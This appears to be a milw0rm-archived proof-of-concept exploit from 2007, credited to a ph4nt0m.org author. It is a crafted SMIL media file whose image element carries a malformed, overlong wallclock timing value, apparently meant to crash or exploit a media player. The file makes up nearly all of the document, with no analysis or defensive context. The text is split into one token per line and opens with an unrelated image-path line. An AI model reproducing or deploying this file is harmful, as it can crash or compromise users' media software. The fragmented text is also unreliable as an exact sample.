
<!--

author:	axis

site:   http://www.ph4nt0m.org

-->
<
smil
xmlns
=
"
http://www.w3.org/200
<
body
>
<
par
>
<
img
src
=
"
./1.jpg
"
begin
=
"
wallclock(12:00:00.99999999
dur
=
"
5s
"
/>
</
par
>
</
body
>
</
smil
>
# milw0rm.com [2007-06-27]
